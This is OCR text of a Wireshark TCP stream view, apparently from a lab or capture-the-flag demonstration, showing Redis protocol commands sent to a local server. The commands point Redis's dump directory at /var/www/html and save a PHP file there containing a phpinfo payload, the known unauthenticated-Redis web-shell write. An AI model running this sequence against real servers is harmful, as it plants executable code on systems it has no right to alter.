 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · redis.pcapng
*1
$7
COMMAND
*4
$6
config
$3
set
$3
dir
$13
/var/www/html
*4
$6
config
$3
set
$10
dbfilename
$13
phpinfo().php
*3
$3
set
$7
payload
$18
<?php phpinfo();?>
*1
$4
save
分组 339。5 客户端 分组，0 服务器 分组，0 turn(s).点击选择。
127.0.0.1:49852 → 127.0.0.1:6379 (198 bytes) Show data as ASCII 流 0
查找: 查找下一个(N)